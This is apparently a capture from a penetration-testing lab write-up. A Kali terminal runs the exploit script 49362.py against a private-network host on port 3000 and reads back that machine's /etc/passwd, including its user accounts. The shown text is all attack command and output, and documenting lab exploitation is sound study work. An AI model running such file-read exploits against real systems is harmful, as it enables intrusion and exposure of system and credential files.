 ┌──(kali㉿kali)-[~]
└─$ python 49362.py 192.168.56.240 -p 3000 /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ntp:x:106:113::/nonexistent:/usr/sbin/nologin
cassandra:x:107:114:Cassandra database,,,:/var/lib/cassandra:/usr/sbin/nologin
cassie:x:1000:1000::/home/cassie:/bin/bash
freeswitch:x:998:998:FreeSWITCH:/var/lib/freeswitch:/bin/false
anthony:x:1001:1001::/home/anthony:/bin/bash